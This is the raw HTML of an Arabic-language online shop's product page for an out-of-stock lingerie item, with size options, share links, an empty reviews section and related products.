<body class="rtl wp-singular product-template-default single single-product postid-49964 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-49964" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-49964 status-publish first outofstock product_cat-new product_cat-36 shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					لانجري				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بدي ستوكنج" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" class="wd-entities-title">
						بدي ستوكنج					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d9%88%d8%b9%d8%a7%d8%a1-%d8%af%d8%a7%d8%ae%d9%84%d9%87-%d8%b4%d9%85%d9%88%d8%b9-%d9%82%d9%84%d8%a8/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%88%d8%b9%d8%a7%d8%a1-%d8%af%d8%a7%d8%ae%d9%84%d9%87-%d8%b4%d9%85%d9%88%d8%b9-%d9%82%d9%84%d8%a8/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%88%d8%b9%d8%a7%d8%a1-%d8%af%d8%a7%d8%ae%d9%84%d9%87-%d8%b4%d9%85%d9%88%d8%b9-%d9%82%d9%84%d8%a8/" class="wd-entities-title">
						شموع قلب					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	لانجري
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" method="post" enctype='multipart/form-data' data-product_id="49964" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="l" >Large</option><option value="medium" >medium</option><option value="xl" >XL</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696cf808900f4">كمية لانجري</label>
	<input
		type="number"
				id="quantity_696cf808900f4"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="49964" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="49964" />
	<input type="hidden" name="product_id" value="49964" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" data-id="49964" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" data-key="4031a68e0e" data-product-id="49964" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="49964">
			<span class="wd-info-icon"></span><span class="wd-info-number">44</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol589			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-270%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-270%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/l/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/medium/" rel="tag">medium</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/xl/" rel="tag">XL</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="49964">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;لانجري&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-270/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-812" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29194 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="29194">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
